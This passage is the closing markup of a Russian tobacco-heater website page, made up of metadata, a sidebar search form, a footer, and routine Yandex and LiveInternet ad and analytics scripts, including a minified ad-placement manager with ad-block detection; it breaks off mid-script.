            Ya.Context.AdvManager.render({
                blockId: "R-A-649441-3",
                renderTo: "yandex_rtb_R-A-649441-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

    <meta itemprop="author" content="serg getman">
    <meta itemprop="datePublished" content="2020-08-31T20:44:35+03:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://iqosglo.ru/glo/kak-razobrat-glo/" content="Каким образом разобрать стики Glo">
<meta itemprop="dateModified" content="2020-08-31">
<meta itemprop="datePublished" content="2020-08-31T20:44:35+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://iqosglo.ru/wp-content/uploads/2020/09/logo1.png" alt="IQOS, Glo и другие нагреватели табака"></div><meta itemprop="name" content="IQOS, Glo и другие нагреватели табака"><meta itemprop="telephone" content="IQOS, Glo и другие нагреватели табака"><meta itemprop="address" content="https://iqosglo.ru"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform_7345" action="https://iqosglo.ru/" class="search-form">
    <label class="screen-reader-text" for="s_7345">Поиск: </label>
    <input type="text" value="" name="s" id="s_7345" class="search-form__text">
    <button type="submit" id="searchsubmit_7345" class="search-form__submit"></button>
</form></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p><!-- Yandex.RTB R-A-2178052-1 --></p>
<div id="yandex_rtb_R-A-2178052-1"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2178052-1',
    blockId: 'R-A-2178052-1'
  })
})</script></p>
</div>
		</div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 IQOS, Glo и другие нагреватели табака
                
                            </div><!-- .site-info -->

            
            <div class="footer-counters"><!--LiveInternet counter--><a href="//www.liveinternet.ru/click"
target="_blank"><img id="licntBCEC" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntBCEC").src=
"//counter.yadro.ru/hit?t44.1;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
<!--LiveInternet counter--><a href="//www.liveinternet.ru/click"
target="_blank"><img id="licntBCEC" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntBCEC").src=
"//counter.yadro.ru/hit?t44.1;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(66542611, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/66542611" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="text/javascript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><div style="position:fixed;left:0;bottom:0;z-index:998;display:block;margin:0;padding:0;max-width:640px;" id="flat_ads_block">
<span class="close" onclick="close_flat_ads_block();"></span>
<div style="z-index:999">

<!-- Yandex.RTB R-A-2178052-13 -->
<div id="yandex_rtb_R-A-2178052-13"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2178052-13',
    blockId: 'R-A-2178052-13'
  })
})</script>

</div>
<script type="text/javascript">
	setTimeout(function(){
		elem = document.getElementById('flat_ads_block'); 
		elem.style.display = 'block';
		elem.style.width = 'min-content';
	}, 5000);
	function close_flat_ads_block() {
	elem = document.getElementById('flat_ads_block'); elem.style.display = 'none';
   }
</script>
<style>
	.close { position: absolute; right: 0; top: 0; width: 32px; height: 32px; z-index:1000; margin:0!important; background-color: #000; }
	.close:hover { opacity: 1; }
	.close:before, .close:after { position: absolute; left: 15px; content: ' '; height: 33px; width: 2px; background-color: #fff; }
	.close:before { transform: rotate(45deg); }
	.close:after { transform: rotate(-45deg); }

#flat_ads_block { display:block !important; } 
@media screen and (min-width: 768px) { #flat_ads_block { display:none !important; } }
	
</style>	
</div><script  src='https://iqosglo.ru/wp-content/themes/root/js/lightbox.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/iqosglo.ru\/wp-admin\/admin-ajax.php","nonce":"d3d4c19d99"};
/* ]]> */
</script>
<script  src='https://iqosglo.ru/wp-content/themes/root/js/scripts.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-2"]}];
/* ]]> */
</script>
<script  src='https://iqosglo.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat_pm_3_modal{position:fixed;top:50%;left:50%;height:auto;z-index:2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat_pm_3_modal-show{visibility:visible}
.flat_pm_3_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:1000;opacity:0;background:rgba(0,0,0,.55);transition:all .3s}
.flat_pm_3_modal-show ~ .flat_pm_3_modal-overlay{opacity:1;visibility:visible}
.flat_pm_3_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s;min-width:200px;min-height:100px}
.flat_pm_3_modal-show .flat_pm_3_modal-content{transform:translateY(0);opacity:1}
.flat_pm_3_modal .flat_pm_3_timer,
.flat_pm_3_modal .flat_pm_3_cross{top:0!important}
.flat_pm_3_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_3_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_3_cross:after,.flat_pm_3_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_3_cross:before{transform:rotate(-45deg)}
.flat_pm_3_cross:hover:after{transform:rotate(225deg)}
.flat_pm_3_cross:hover:before{transform:rotate(135deg)}
.flat_pm_3_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat_pm_3_timer span{font-size:16px;font-weight:600}
.flat_pm_3_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_3_out *{max-width:none!important}
.flat_pm_3_out.top .flat_pm_3_cross{top:auto;bottom:150px}
.flat_pm_3_out.show.top .flat_pm_3_cross{bottom:-0px}
.flat_pm_3_out.bottom .flat_pm_3_cross{top:150px}
.flat_pm_3_out.show.bottom .flat_pm_3_cross{top:-0px}
.flat_pm_3_out.right .flat_pm_3_cross{right:auto;left:0}
.flat_pm_3_out.top .flat_pm_3_timer{top:auto;bottom:150px}
.flat_pm_3_out.show.top .flat_pm_3_timer{bottom:-0px}
.flat_pm_3_out.bottom .flat_pm_3_timer{top:150px}
.flat_pm_3_out.show.bottom .flat_pm_3_timer{top:-0px}
.flat_pm_3_out.right .flat_pm_3_timer{right:auto;left:0}
.flat_pm_3_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_3_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_3_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_3_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_3_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_3_out.closed{min-width:0;min-height:0}
.flat_pm_3_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_3_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_3_out.show.left{transform:translateX(100%)}
.flat_pm_3_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat_pm_3_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat_pm_3_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat_pm_3_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat_pm_3_video_flex.show{opacity:1}
.flat_pm_3_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat_pm_3_video_flex.show .flat_pm_3_video_item{z-index:1}
.flat_pm_3_video_flex .flat_pm_3_timer,.flat_pm_3_video_flex .flat_pm_3_cross{top:10px!important;right:10px!important}
.flat_pm_3_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,s=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n,o=60*e.getTimezoneOffset()*1e3,r=e.getTime(),i=new Date;return r+=864e5*t,i.setTime(r),o!=(n=60*i.getTimezoneOffset()*1e3)&&(r+=n-o,i.setTime(r)),i}function flatPM_adbDetect(){var e=document.querySelector('#adse'+'nse.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i=e+"="+(t=encodeURIComponent(t));for(var a in n){i+="; "+a;var l=n[a];!0!==l&&(i+="="+l)}document.cookie=i}function flatPM_getCookie(o){var e=document.cookie.split("; ").reduce(function(e,t){var n=t.split("=");return n[0]===o?decodeURIComponent(n[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var t=e?e.split("?")[1]:window.location.search.slice(1),n={};if(t)for(var o=(t=t.split("#")[0]).split("&"),r=0;r<o.length;r++){var i,a,l=o[r].split("="),d=l[0],s=void 0===l[1]||l[1],d=d.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),d.match(/\[(\d+)?\]$/)?(n[i=d.replace(/\[(\d+)?\]/,"")]||(n[i]=[]),d.match(/\[\d+\]$/)?(a=/\[(\d+)\]/.exec(d)[1],n[i][a]=s):n[i].push(s)):n[d]?(n[d]&&"string"==typeof n[d]&&(n[d]=[n[d]]),n[d].push(s)):n[d]=s}return n}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat_pm_3_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat_pm_3_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.flatmodal"+o.ID,m="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"] .flat_pm_3_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_3_cross"></button>'))},1e3))},l=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"]').addClass("flat_pm_3_modal-show"),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"]').addClass("flat_pm_3_modal-show"),i())},ff("body > *").eq(0).before('<div class="flat_pm_3_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat_pm_3_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat_pm_3_modal[data-id-modal="'+o.ID+'"] .flat_pm_3_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat_pm_3_out[data-id-out="'+o.ID+'"] .flat_pm_3_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_3_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&g&&(ff('.flat_pm_3_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_3_out[data-id-out="'+o.ID+'"] .flat_pm_3_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat_pm_3_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat_pm_3_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_3_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,m="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,g=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_3_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_3_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(m),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 